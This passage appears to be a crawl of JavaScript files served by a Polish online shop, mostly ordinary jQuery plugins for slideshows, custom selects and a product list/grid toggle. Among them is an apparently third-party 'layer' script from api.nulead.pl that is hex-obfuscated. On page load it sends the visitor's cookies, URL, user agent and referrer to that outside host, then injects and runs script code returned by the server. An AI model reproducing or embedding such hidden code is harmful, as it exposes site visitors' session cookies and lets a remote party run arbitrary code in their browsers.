H, H.rev ? -1 : 1) }) } if (H.prev) { D(H.prev).bind("click", function () { return C(G, H, H.rev ? 1 : -1) }) } if (H.timeout) { this.cycleTimeout = setTimeout(function () { B(G, H, 0, !H.rev) }, H.timeout + (H.delay || 0)) } }) }; function B(J, E, I, K) { if (E.busy) { return } var H = J[0].parentNode, M = J[E.currSlide], L = J[E.nextSlide]; if (H.cycleTimeout === 0 && !I) { return } if (I || !H.cyclePause) { if (E.before.length) { D.each(E.before, function (N, O) { O.apply(L, [M, L, E, K]) }) } var F = function () { if (D.browser.msie) { this.style.removeAttribute("filter") } D.each(E.after, function (N, O) { O.apply(L, [M, L, E, K]) }) }; if (E.nextSlide != E.currSlide) { E.busy = 1; D.fn.cycle.custom(M, L, E, F) } var G = (E.nextSlide + 1) == J.length; E.nextSlide = G ? 0 : E.nextSlide + 1; E.currSlide = G ? J.length - 1 : E.nextSlide - 1 } if (E.timeout) { H.cycleTimeout = setTimeout(function () { B(J, E, 0, !E.rev) }, E.timeout) } } function C(E, F, I) { var H = E[0].parentNode, G = H.cycleTimeout; if (G) { clearTimeout(G); H.cycleTimeout = 0 } F.nextSlide = F.currSlide + I; if (F.nextSlide < 0) { F.nextSlide = E.length - 1 } else { if (F.nextSlide >= E.length) { F.nextSlide = 0 } } B(E, F, 1, I >= 0); return false } D.fn.cycle.custom = function (K, H, I, E) { var J = D(K), G = D(H); G.css({ opacity: 0 }); var F = function () { G.animate({ opacity: 1 }, I.speedIn, I.easeIn, E) }; J.animate({ opacity: 0 }, I.speedOut, I.easeOut, function () { J.css({ display: "none" }); if (!I.sync) { F() } }); if (I.sync) { F() } }; D.fn.cycle.transitions = { fade: function (F, G, E) { G.not(":eq(0)").css("opacity", 0); E.before.push(function () { D(this).show() }) } }; D.fn.cycle.ver = function () { return A }; D.fn.cycle.defaults = { timeout: 4000, speed: 1000, next: null, prev: null, before: null, after: null, height: "auto", sync: 1, fit: 0, pause: 0, delay: 0, slideExpr: null } })(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://api.nulead.pl/layer.js?guid=7002655e-d752-4eb8-84ef-e9b77edb6f61
body_size: 1480
content:
var _0x27e0=["\x4C\x61\x79\x65\x72\x20\x31\x2E\x31\x2E\x30","\x6C\x6F\x67","\x2A\x5B\x64\x61\x74\x61\x2D\x76\x69\x65\x77\x65\x64\x5D","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72\x41\x6C\x6C","\x6C\x65\x6E\x67\x74\x68","\x67\x65\x74\x42\x6F\x75\x6E\x64\x69\x6E\x67\x43\x6C\x69\x65\x6E\x74\x52\x65\x63\x74","\x64\x61\x74\x61\x2D\x76\x69\x65\x77\x65\x64","\x68\x61\x73\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x66\x61\x6C\x73\x65","\x74\x6F\x70","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x69\x64","\x74\x72\x75\x65","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x61\x74\x61\x2D\x76\x69\x65\x77\x65\x64\x3A","\x69\x64\x3A","\x73\x63\x72\x6F\x6C\x6C","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x6C\x6F\x61\x64","\x72\x65\x73\x69\x7A\x65","\x47\x45\x54","\x6F\x70\x65\x6E","\x73\x65\x6E\x64","\x73\x63\x72\x69\x70\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x75\x69\x64","\x73\x65\x61\x72\x63\x68","\x73\x72\x63","\x61\x70\x69\x2E\x6E\x75\x6C\x65\x61\x64\x2E\x70\x6C","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x26","\x73\x70\x6C\x69\x74","\x70\x61\x67\x65","\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x66\x6F\x72\x45\x61\x63\x68","\x6B\x65\x79\x73","\x70\x61\x67\x65\x3A","\x70\x61\x74\x68\x3A","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x4C\x61\x79\x65\x72\x53\x63\x72\x69\x70\x74\x2D","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x73\x74\x61\x74\x75\x73","\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74","\x70\x61\x72\x73\x65","\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x3A","\x4C\x61\x79\x65\x72\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x4C\x61\x79\x65\x72","\x6F\x75\x74\x65\x72\x48\x54\x4D\x4C","\x4C\x61\x79\x65\x72\x47\x55\x49\x44","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x4C\x61\x79\x65\x72\x48\x54\x4D\x4C","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x22\x3E","\x3C\x2F\x64\x69\x76\x3E","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x4C\x61\x79\x65\x72\x43\x6F\x6F\x6B\x69\x65","\x63\x6F\x6F\x6B\x69\x65","\x4E\x4C\x5F\x4C\x61\x79\x65\x72\x56\x69\x65\x77\x3D","\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D\x46\x72\x69\x2C\x20\x33\x31\x20\x44\x65\x63\x20\x39\x39\x39\x39\x20\x32\x33\x3A\x35\x39\x3A\x35\x39\x20\x47\x4D\x54\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x4C\x61\x79\x65\x72\x4A\x53","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x50\x4F\x53\x54","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x61\x70\x69\x2E\x6E\x75\x6C\x65\x61\x64\x2E\x70\x6C\x2F\x6C\x61\x79\x65\x72","\x68\x72\x65\x66","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x72\x65\x66\x65\x72\x72\x65\x72","\x73\x74\x72\x69\x6E\x67\x69\x66\x79"];console[_0x27e0[1]](_0x27e0[0]);var viewed=function(_0x1523x2,_0x1523x3){refresh_handler= [];refresh_handler[_0x1523x2]= function(_0x1523x4){var _0x1523x5=document[_0x27e0[3]](_0x27e0[2]);for(var _0x1523x6=0;_0x1523x6< _0x1523x5[_0x27e0[4]];_0x1523x6++){var _0x1523x7=_0x1523x5[_0x1523x6][_0x27e0[5]]();if(_0x1523x5[_0x1523x6][_0x27e0[7]](_0x27e0[6])&& _0x1523x5[_0x1523x6][_0x27e0[8]](_0x27e0[6])== _0x27e0[9]&& _0x1523x7[_0x27e0[10]]< window[_0x27e0[11]]){if(_0x1523x2== _0x1523x5[_0x1523x6][_0x27e0[8]](_0x27e0[12])){_0x1523x5[_0x1523x6][_0x27e0[14]](_0x27e0[6],_0x27e0[13]);console[_0x27e0[1]](_0x27e0[15]+ _0x1523x5[_0x1523x6][_0x27e0[8]](_0x27e0[6])+ _0x27e0[16]+ _0x1523x5[_0x1523x6][_0x27e0[8]](_0x27e0[12]));_0x1523x3(_0x1523x3)}}}};window[_0x27e0[18]](_0x27e0[17],refresh_handler[_0x1523x2]);window[_0x27e0[18]](_0x27e0[19],refresh_handler[_0x1523x2]);window[_0x27e0[18]](_0x27e0[20],refresh_handler[_0x1523x2]);refresh_handler[_0x1523x2]()};var get=function(_0x1523x9){let _0x1523xa= new XMLHttpRequest();_0x1523xa[_0x27e0[22]](_0x27e0[21],_0x1523x9,true);_0x1523xa[_0x27e0[23]]()};var scripts=document[_0x27e0[25]](_0x27e0[24]);var guid=null;var page=null;var container=-1;var script=null;Object[_0x27e0[36]](scripts)[_0x27e0[35]](function(_0x1523x10){if((scripts[_0x1523x10][_0x27e0[28]][_0x27e0[27]](_0x27e0[26])!=  -1)&& (scripts[_0x1523x10][_0x27e0[28]][_0x27e0[27]](_0x27e0[29])!=  -1)){console[_0x27e0[1]](_0x1523x10,scripts[_0x1523x10][_0x27e0[28]]);guid= scripts[_0x1523x10][_0x27e0[28]][_0x27e0[27]](_0x27e0[26]);guid= scripts[_0x1523x10][_0x27e0[28]][_0x27e0[30]](guid+ 5);guid= guid[_0x27e0[32]](_0x27e0[31])[0];if(scripts[_0x1523x10][_0x27e0[28]][_0x27e0[27]](_0x27e0[33])!=  -1){page= scripts[_0x1523x10][_0x27e0[28]][_0x27e0[27]](_0x27e0[33]);page= scripts[_0x1523x10][_0x27e0[28]][_0x27e0[30]](page+ 5);page= page[_0x27e0[32]](_0x27e0[31])[0]};if(scripts[_0x1523x10][_0x27e0[28]][_0x27e0[27]](_0x27e0[34])!=  -1){container= scripts[_0x1523x10][_0x27e0[28]][_0x27e0[27]](_0x27e0[34]);container= scripts[_0x1523x10][_0x27e0[28]][_0x27e0[30]](container+ 10);container= container[_0x27e0[32]](_0x27e0[31])[0]};script= scripts[_0x1523x10]}});console[_0x27e0[1]](container);var execute=true;if(page!= null){console[_0x27e0[1]](_0x27e0[37]+ page);console[_0x27e0[1]](_0x27e0[38]+ window[_0x27e0[40]][_0x27e0[39]]);if(window[_0x27e0[40]][_0x27e0[39]]!= page){execute= false}};if(execute){scripts= script;scripts[_0x27e0[12]]= _0x27e0[41]+ guid;var xhttp= new XMLHttpRequest();xhttp[_0x27e0[42]]= function(){if(this[_0x27e0[43]]== 4&& this[_0x27e0[44]]== 200){var _0x1523x13=JSON[_0x27e0[46]](this[_0x27e0[45]]);console[_0x27e0[1]](_0x27e0[47]+ _0x1523x13[_0x27e0[49]][_0x27e0[48]]);if(_0x1523x13[_0x27e0[49]][_0x27e0[48]]==  -1){document[_0x27e0[52]](_0x27e0[41]+ _0x1523x13[_0x27e0[49]][_0x27e0[51]])[_0x27e0[50]]+= _0x1523x13[_0x27e0[49]][_0x27e0[53]]}else {var container=document[_0x27e0[52]](_0x1523x13[_0x27e0[49]].LayerContainer);if(container!= null){container[_0x27e0[54]]+= _0x27e0[55]+ _0x1523x13[_0x27e0[49]][_0x27e0[53]]+ _0x27e0[56]}else {return}};var script=document[_0x27e0[57]](_0x27e0[24]);if(_0x1523x13[_0x27e0[49]][_0x27e0[58]]){document[_0x27e0[59]]= _0x27e0[60]+ _0x1523x13[_0x27e0[49]][_0x27e0[58]]+ _0x27e0[61]};if(_0x1523x13[_0x27e0[49]][_0x27e0[62]]){script[_0x27e0[54]]= _0x1523x13[_0x27e0[49]][_0x27e0[62]];document[_0x27e0[64]][_0x27e0[63]](script)}}};xhttp[_0x27e0[22]](_0x27e0[65],_0x27e0[66],true);var data=JSON[_0x27e0[70]]({"\x67\x75\x69\x64":guid,"\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72":container,"\x75\x72\x6C":window[_0x27e0[40]][_0x27e0[67]],"\x75\x61":navigator[_0x27e0[68]],"\x72\x65\x66\x65\x72\x72\x65\x72":document[_0x27e0[69]],"\x63\x6F\x6F\x6B\x69\x65":document[_0x27e0[59]]});xhttp[_0x27e0[23]](data)}

--- FILE ---
content_type: application/x-javascript
request_url: http://besmo.pl/javascript/megnor/jquery.custom.min.js
body_size: 2287
content:
(function (a) { a.fn.extend({ customSelect: function (c) { if (typeof document.body.style.maxHeight === "undefined") { return this } var e = { customClass: "customSelect", mapClass: true, mapStyle: true }, c = a.extend(e, c), d = c.customClass, f = function (h, k) { var g = h.find(":selected"), j = k.children(":first"), i = g.html() || "&nbsp;"; j.html(i); if (g.attr("disabled")) { k.addClass(b("DisabledOption")) } else { k.removeClass(b("DisabledOption")) } setTimeout(function () { k.removeClass(b("Open")); a(document).off("mouseup." + b("Open")) }, 60) }, b = function (g) { return d + g }; return this.each(function () { var g = a(this), i = a("<span />").addClass(b("Inner")), h = a("<span />"); g.after(h.append(i)); h.addClass(d); if (c.mapClass) { h.addClass(g.attr("class")) } if (c.mapStyle) { h.attr("style", g.attr("style")) } g.addClass("hasCustomSelect").on("update", function () { f(g, h); var k = parseInt(g.outerWidth(), 10) - (parseInt(h.outerWidth(), 10) - parseInt(h.width(), 10)); h.css({ display: "inline-block" }); var j = h.outerHeight(); if (g.attr("disabled")) { h.addClass(b("Disabled")) } else { h.removeClass(b("Disabled")) } i.css({ width: k, display: "inline-block" }); g.css({ "-webkit-appearance": "menulist-button", width: h.outerWidth(), position: "absolute", opacity: 0, height: j, fontSize: h.css("font-size") }) }).on("change", function () { h.addClass(b("Changed")); f(g, h) }).on("keyup", function (j) { if (!h.hasClass(b("Open"))) { g.blur(); g.focus() } else { if (j.which == 13 || j.which == 27) { f(g, h) } } }).on("mousedown", function (j) { h.removeClass(b("Changed")) }).on("mouseup", function (j) { if (!h.hasClass(b("Open"))) { if (a("." + b("Open")).not(h).length > 0 && typeof InstallTrigger !== "undefined") { g.focus() } else { h.addClass(b("Open")); j.stopPropagation(); a(document).one("mouseup." + b("Open"), function (k) { if (k.target != g.get(0) && a.inArray(k.target, g.find("*").get()) < 0) { g.blur() } else { f(g, h) } }) } } }).focus(function () { h.removeClass(b("Changed")).addClass(b("Focus")) }).blur(function () { h.removeClass(b("Focus") + " " + b("Open")) }).hover(function () { h.addClass(b("Hover")) }, function () { h.removeClass(b("Hover")) }).trigger("update") }) } }) })(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://besmo.pl/javascript/megnor/listgrid.js
body_size: 1044
content:
function display(view) {
    if (view == 'list') {
        $('.product-grid').attr('class', 'product-list');

        $('.product-list li').each(function (index, element) {

            // Megnor Start
            html = '';
            html += '<div class="product-block">';
            html += '<div class="product-block-inner">'
            // Megnor End 

            html += '<div class="left">';

            var image = $(element).find('.image').html();

            if (image != null) {
                html += '<div class="image">' + image + '</div>';
            }

            // Megnor product sale display Start
            var special = $(element).find('.saleblock').html();
            if (special != null) {
                html += '<div class="saleblock">' + special + '</div>';
            }
            // Megnor product sale display End
            html += '</div>'; // End left DIV
            // Megnor Start


            html += '<div class="right">';

            html += '  <div class="name">' + $(element).find('.name').html() + '</div>';
            html += '  <div class="description">' + $(element).find('.description').html() + '</div>';

            var rating = $(element).find('.rating').html();

            if (rating != null) {
                html += '<div class="rating">' + rating + '</div>';
            }
            html += '  <div class="wishlist_compare_content">';
            html += '  <div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
            html += '  <div class="compare">' + $(element).find('.compare').html() + '</div>';
            html += '</div>';



            var price = $(element).find('.price').html();
            if (price != null) {
                html += '<div class="price">' + price + '</div>';
            }
            html += '  <div class="cart">' + $(element).find('.cart').html() + '</div>';

            html += '</div>';
            html += '</div>';
            html += '</div>';



            // Megnor End
            // Megnor Start
            //$(".product-list").css('width', '100%'); 
            $(".product-list > li").css('width', '100%');
            $(".product-list > li").css('height', 'auto');
            $('.product-list .product-block').css('height', 'auto');
            $('.product-list .product-block').css('width', 'auto');
            // Megnor End

            $(element).html(html);
        });

        $('.display').html('<span class="List">List</span><span class="Grid"><a onclick="display(\'grid\');">Grid</a></span>');

        $.totalStorage('display', 'list');
    } else {
        $('.product-list').attr('class', 'product-grid');

        $('.product-grid li').each(function (index, element) {
            html = '';

            // Megnor Start
            html = '';
            html += '<div class="product-block">';
            html += '<div class="product-block-inner">'
            // Megnor End

            var image = $(element).find('.image').html();

            if (image != null) {
                html += '<div class="image">' + image + '</div>';
            }

            // Megnor product sale display Start
            var special = $(element).find('.saleblock').html();
            if (special != null) {
                html += '<div class="saleblock">' + special + '</div>';
            }
            // Megnor product sale display End



            html += '<div class="prd_info">';
            html += '<div class="name">' + $(element).find('.name').html() + '</div>';
            html += '<div class="description">' + $(element).find('.description').html() + '</div>';

            var price = $(element).find('.price').html();

            if (price != null) {
                html += '<div class="price">' + price + '</div>';
            }

            var rating = $(element).find('.rating').html();

            if (rating != null) {
                html += '<div class="rating">' + rating + '</div>';
            }

            html += '<div class="cart">' + $(element).find('.cart').html() + '</div>';
            html += '</div>';
            html += '  <div class="wishlist_compare_content">';
            //html += '<div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
            html += '<div class="compare">' + $(element).find('.compare').html() + '</div>';
            html += '</div>';
            // Megnor Start
            html += '</div>';
            html += '</div>';
            // Megnor End

            $(element).html(html);
        });

        $('.display').html('<span class="List"><a onclick="display(\'list\');">List</a></span><span class="Grid">Grid</span>');

        // Megnor Start

        $(".product-grid > li").css('width', '');
        $(".product-grid > li").css('height', '');
        $('.product-grid .product-block').css('height', '');
        $('.product-grid .product-block').css('width', '');

        $('ul.product-grid').smartColumnsRows({
            defWidthClss: 'grid_default_width',
            subElement: 'li',
            subClass: 'product-block'
        });
        // Megnor End

        $.totalStorage('display', 'grid');
    }
}

view = $.totalStorage('display');

if (view) {
    display(view);
} else {
    display('grid');
}
// Megnor Start
function productGridAutoSet() {
    $('ul.product-grid').smartColumnsRows({
        defWidthClss: 'grid_default_width',
        subElement: 'li',
        subClass: 'product-block'
    });
}
$(window).load(function () { productGridAutoSet(); });
$(window).resize(function () { productGridAutoSet(); });
// Megnor End




function hideListView() {
    if ($(window).width() < 768) {
        display('grid');
        $(".display").css('display', 'none');
    } else {
        $(".display").css('display', 'block');
    }
}
$(document).ready(function () { hideListView(); });
$(window).resize(function () { hideListView(); });

--- FILE ---
content_type: application/x-javascript
request_url: http://besmo.pl/javascript/megnor/tm_jquery.flexslider.min.js
body_size: 5472
content:
(function (a) { a.flexslider = function (d, n) { var b = a(d), l = a.extend({}, a.flexslider.defaults, n), g = l.namespace, i = ("ontouchstart" in window) || window.DocumentTouch && document instanceof DocumentTouch, c = (i) ? "touchend" : "click", h = l.direction === "vertical", j = l.reverse, m = (l.itemWidth > 0), f = l.animation === "fade", k = l.asNavFor !== "", e = {}; a.data(d, "flexslider", b); e = { init: function () { b.animating = false; b.currentSlide = l.startAt; b.animatingTo = b.currentSlide; b.atEnd = (b.currentSlide === 0 || b.currentSlide === b.last); b.containerSelector = l.selector.substr(0, l.selector.search(" ")); b.slides = a(l.selector, b); b.container = a(b.containerSelector, b); b.count = b.slides.length; b.syncExists = a(l.sync).length > 0; if (l.animation === "slide") { l.animation = "swing" } b.prop = (h) ? "top" : "marginLeft"; b.args = {}; b.manualPause = false; b.transitions = !l.video && !f && l.useCSS && (function () { var q = document.createElement("div"), p = ["perspectiveProperty", "WebkitPerspective", "MozPerspective", "OPerspective", "msPerspective"]; for (var o in p) { if (q.style[p[o]] !== undefined) { b.pfx = p[o].replace("Perspective", "").toLowerCase(); b.prop = "-" + b.pfx + "-transform"; return true } } return false }()); if (l.controlsContainer !== "") { b.controlsContainer = a(l.controlsContainer).length > 0 && a(l.controlsContainer) } if (l.manualControls !== "") { b.manualControls = a(l.manualControls).length > 0 && a(l.manualControls) } if (l.randomize) { b.slides.sort(function () { return (Math.round(Math.random()) - 0.5) }); b.container.empty().append(b.slides) } b.doMath(); if (k) { e.asNav.setup() } b.setup("init"); if (l.controlNav) { e.controlNav.setup() } if (l.directionNav) { e.directionNav.setup() } if (l.keyboard && (a(b.containerSelector).length === 1 || l.multipleKeyboard)) { a(document).bind("keyup", function (p) { var o = p.keyCode; if (!b.animating && (o === 39 || o === 37)) { var q = (o === 39) ? b.getTarget("next") : (o === 37) ? b.getTarget("prev") : false; b.flexAnimate(q, l.pauseOnAction) } }) } if (l.mousewheel) { b.bind("mousewheel", function (q, s, p, o) { q.preventDefault(); var r = (s < 0) ? b.getTarget("next") : b.getTarget("prev"); b.flexAnimate(r, l.pauseOnAction) }) } if (l.pausePlay) { e.pausePlay.setup() } if (l.slideshow) { if (l.pauseOnHover) { b.hover(function () { if (!b.manualPlay && !b.manualPause) { b.pause() } }, function () { if (!b.manualPause && !b.manualPlay) { b.play() } }) } (l.initDelay > 0) ? setTimeout(b.play, l.initDelay) : b.play() } if (i && l.touch) { e.touch() } if (!f || (f && l.smoothHeight)) { a(window).bind("resize focus", e.resize) } setTimeout(function () { l.start(b) }, 200) }, asNav: { setup: function () { b.asNav = true; b.animatingTo = Math.floor(b.currentSlide / b.move); b.currentItem = b.currentSlide; b.slides.removeClass(g + "active-slide").eq(b.currentItem).addClass(g + "active-slide"); b.slides.click(function (q) { q.preventDefault(); var p = a(this), o = p.index(); if (!a(l.asNavFor).data("flexslider").animating && !p.hasClass("active")) { b.direction = (b.currentItem < o) ? "next" : "prev"; b.flexAnimate(o, l.pauseOnAction, false, true, true) } }) } }, controlNav: { setup: function () { if (!b.manualControls) { e.controlNav.setupPaging() } else { e.controlNav.setupManual() } }, setupPaging: function () { var q = (l.controlNav === "thumbnails") ? "control-thumbs" : "control-paging", o = 1, r; b.controlNavScaffold = a('<ol class="' + g + "control-nav " + g + q + '"></ol>'); if (b.pagingCount > 1) { for (var p = 0; p < b.pagingCount; p++) { r = (l.controlNav === "thumbnails") ? '<img src="' + b.slides.eq(p).attr("data-thumb") + '"/>' : "<a>" + o + "</a>"; b.controlNavScaffold.append("<li>" + r + "</li>"); o++ } } (b.controlsContainer) ? a(b.controlsContainer).append(b.controlNavScaffold) : b.append(b.controlNavScaffold); e.controlNav.set(); e.controlNav.active(); b.controlNavScaffold.delegate("a, img", c, function (s) { s.preventDefault(); var u = a(this), t = b.controlNav.index(u); if (!u.hasClass(g + "active")) { b.direction = (t > b.currentSlide) ? "next" : "prev"; b.flexAnimate(t, l.pauseOnAction) } }); if (i) { b.controlNavScaffold.delegate("a", "click touchstart", function (s) { s.preventDefault() }) } }, setupManual: function () { b.controlNav = b.manualControls; e.controlNav.active(); b.controlNav.live(c, function (o) { o.preventDefault(); var q = a(this), p = b.controlNav.index(q); if (!q.hasClass(g + "active")) { (p > b.currentSlide) ? b.direction = "next" : b.direction = "prev"; b.flexAnimate(p, l.pauseOnAction) } }); if (i) { b.controlNav.live("click touchstart", function (o) { o.preventDefault() }) } }, set: function () { var o = (l.controlNav === "thumbnails") ? "img" : "a"; b.controlNav = a("." + g + "control-nav li " + o, (b.controlsContainer) ? b.controlsContainer : b) }, active: function () { b.controlNav.removeClass(g + "active").eq(b.animatingTo).addClass(g + "active") }, update: function (o, p) { if (b.pagingCount > 1 && o === "add") { b.controlNavScaffold.append(a("<li><a>" + b.count + "</a></li>")) } else { if (b.pagingCount === 1) { b.controlNavScaffold.find("li").remove() } else { b.controlNav.eq(p).closest("li").remove() } } e.controlNav.set(); (b.pagingCount > 1 && b.pagingCount !== b.controlNav.length) ? b.update(p, o) : e.controlNav.active() } }, directionNav: { setup: function () { var o = a('<ul class="' + g + 'direction-nav"><li><a class="' + g + 'prev" href="#">' + l.prevText + '</a></li><li><a class="' + g + 'next" href="#">' + l.nextText + "</a></li></ul>"); if (b.controlsContainer) { a(b.controlsContainer).append(o); b.directionNav = a("." + g + "direction-nav li a", b.controlsContainer) } else { b.append(o); b.directionNav = a("." + g + "direction-nav li a", b) } e.directionNav.update(); b.directionNav.bind(c, function (p) { p.preventDefault(); var q = (a(this).hasClass(g + "next")) ? b.getTarget("next") : b.getTarget("prev"); b.flexAnimate(q, l.pauseOnAction) }); if (i) { b.directionNav.bind("click touchstart", function (p) { p.preventDefault() }) } }, update: function () { var o = g + "disabled"; if (b.pagingCount === 1) { b.directionNav.addClass(o) } else { if (!l.animationLoop) { if (b.animatingTo === 0) { b.directionNav.removeClass(o).filter("." + g + "prev").addClass(o) } else { if (b.animatingTo === b.last) { b.directionNav.removeClass(o).filter("." + g + "next").addClass(o) } else { b.directionNav.removeClass(o) } } } else { b.directionNav.removeClass(o) } } } }, pausePlay: { setup: function () { var o = a('<div class="' + g + 'pauseplay"><a></a></div>'); if (b.controlsContainer) { b.controlsContainer.append(o); b.pausePlay = a("." + g + "pauseplay a", b.controlsContainer) } else { b.append(o); b.pausePlay = a("." + g + "pauseplay a", b) } e.pausePlay.update((l.slideshow) ? g + "pause" : g + "play"); b.pausePlay.bind(c, function (p) { p.preventDefault(); if (a(this).hasClass(g + "pause")) { b.manualPause = true; b.manualPlay = false; b.pause() } else { b.manualPause = false; b.manualPlay = true; b.play() } }); if (i) { b.pausePlay.bind("click touchstart", function (p) { p.preventDefault() }) } }, update: function (o) { (o === "play") ? b.pausePlay.removeClass(g + "pause").addClass(g + "play").text(l.playText) : b.pausePlay.removeClass(g + "play").addClass(g + "pause").text(l.pauseText) } }, touch: function () { var t, r, p, u, x, v, s = false; d.addEventListener("touchstart", q, false); function q(y) { if (b.animating) { y.preventDefault() } else { if (y.touches.length === 1) { b.pause(); u = (h) ? b.h : b.w; v = Number(new Date()); p = (m && j && b.animatingTo === b.last) ? 0 : (m && j) ? b.limit - (((b.itemW + l.itemMargin) * b.move) * b.animatingTo) : (m && b.currentSlide === b.last) ? b.limit : (m) ? ((b.itemW + l.itemMargin) * b.move) * b.currentSlide : (j) ? (b.last - b.currentSlide + b.cloneOffset) * u : (b.currentSlide + b.cloneOffset) * u; t = (h) ? y.touches[0].pageY : y.touches[0].pageX; r = (h) ? y.touches[0].pageX : y.touches[0].pageY; d.addEventListener("touchmove", o, false); d.addEventListener("touchend", w, false) } } } function o(y) { x = (h) ? t - y.touches[0].pageY : t - y.touches[0].pageX; s = (h) ? (Math.abs(x) < Math.abs(y.touches[0].pageX - r)) : (Math.abs(x) < Math.abs(y.touches[0].pageY - r)); if (!s || Number(new Date()) - v > 500) { y.preventDefault(); if (!f && b.transitions) { if (!l.animationLoop) { x = x / ((b.currentSlide === 0 && x < 0 || b.currentSlide === b.last && x > 0) ? (Math.abs(x) / u + 2) : 1) } b.setProps(p + x, "setTouch") } } } function w(A) { d.removeEventListener("touchmove", o, false); if (b.animatingTo === b.currentSlide && !s && !(x === null)) { var z = (j) ? -x : x, y = (z > 0) ? b.getTarget("next") : b.getTarget("prev"); if (b.canAdvance(y) && (Number(new Date()) - v < 550 && Math.abs(z) > 50 || Math.abs(z) > u / 2)) { b.flexAnimate(y, l.pauseOnAction) } else { if (!f) { b.flexAnimate(b.currentSlide, l.pauseOnAction, true) } } } d.removeEventListener("touchend", w, false); t = null; r = null; x = null; p = null } }, resize: function () { if (!b.animating && b.is(":visible")) { if (!m) { b.doMath() } if (f) { e.smoothHeight() } else { if (m) { b.slides.width(b.computedW); b.update(b.pagingCount); b.setProps() } else { if (h) { b.viewport.height(b.h); b.setProps(b.h, "setTotal") } else { if (l.smoothHeight) { e.smoothHeight() } b.newSlides.width(b.computedW); b.setProps(b.computedW, "setTotal") } } } } }, smoothHeight: function (o) { if (!h || f) { var p = (f) ? b : b.viewport; (o) ? p.animate({ height: b.slides.eq(b.animatingTo).height() }, o) : p.height(b.slides.eq(b.animatingTo).height()) } }, sync: function (o) { var q = a(l.sync).data("flexslider"), p = b.animatingTo; switch (o) { case "animate": q.flexAnimate(p, l.pauseOnAction, false, true); break; case "play": if (!q.playing && !q.asNav) { q.play() } break; case "pause": q.pause(); break } } }; b.flexAnimate = function (w, x, q, s, t) { if (k && b.pagingCount === 1) { b.direction = (b.currentItem < w) ? "next" : "prev" } if (!b.animating && (b.canAdvance(w, t) || q) && b.is(":visible")) { if (k && s) { var p = a(l.asNavFor).data("flexslider"); b.atEnd = w === 0 || w === b.count - 1; p.flexAnimate(w, true, false, true, t); b.direction = (b.currentItem < w) ? "next" : "prev"; p.direction = b.direction; if (Math.ceil((w + 1) / b.visible) - 1 !== b.currentSlide && w !== 0) { b.currentItem = w; b.slides.removeClass(g + "active-slide").eq(w).addClass(g + "active-slide"); w = Math.floor(w / b.visible) } else { b.currentItem = w; b.slides.removeClass(g + "active-slide").eq(w).addClass(g + "active-slide"); return false } } b.animating = true; b.animatingTo = w; l.before(b); if (x) { b.pause() } if (b.syncExists && !t) { e.sync("animate") } if (l.controlNav) { e.controlNav.active() } if (!m) { b.slides.removeClass(g + "active-slide").eq(w).addClass(g + "active-slide") } b.atEnd = w === 0 || w === b.last; if (l.directionNav) { e.directionNav.update() } if (w === b.last) { l.end(b); if (!l.animationLoop) { b.pause() } } if (!f) { var v = (h) ? b.slides.filter(":first").height() : b.computedW, u, r, o; if (m) { u = (l.itemWidth > b.w) ? l.itemMargin * 2 : l.itemMargin; o = ((b.itemW + u) * b.move) * b.animatingTo; r = (o > b.limit && b.visible !== 1) ? b.limit : o } else { if (b.currentSlide === 0 && w === b.count - 1 && l.animationLoop && b.direction !== "next") { r = (j) ? (b.count + b.cloneOffset) * v : 0 } else { if (b.currentSlide === b.last && w === 0 && l.animationLoop && b.direction !== "prev") { r = (j) ? 0 : (b.count + 1) * v } else { r = (j) ? ((b.count - 1) - w + b.cloneOffset) * v : (w + b.cloneOffset) * v } } } b.setProps(r, "", l.animationSpeed); if (b.transitions) { if (!l.animationLoop || !b.atEnd) { b.animating = false; b.currentSlide = b.animatingTo } b.container.unbind("webkitTransitionEnd transitionend"); b.container.bind("webkitTransitionEnd transitionend", function () { b.wrapup(v) }) } else { b.container.animate(b.args, l.animationSpeed, l.easing, function () { b.wrapup(v) }) } } else { if (!i) { b.slides.eq(b.currentSlide).fadeOut(l.animationSpeed, l.easing); b.slides.eq(w).fadeIn(l.animationSpeed, l.easing, b.wrapup) } else { b.slides.eq(b.currentSlide).css({ opacity: 0, zIndex: 1 }); b.slides.eq(w).css({ opacity: 1, zIndex: 2 }); b.animating = false; b.currentSlide = b.animatingTo } } if (l.smoothHeight) { e.smoothHeight(l.animationSpeed) } } }; b.wrapup = function (o) { if (!f && !m) { if (b.currentSlide === 0 && 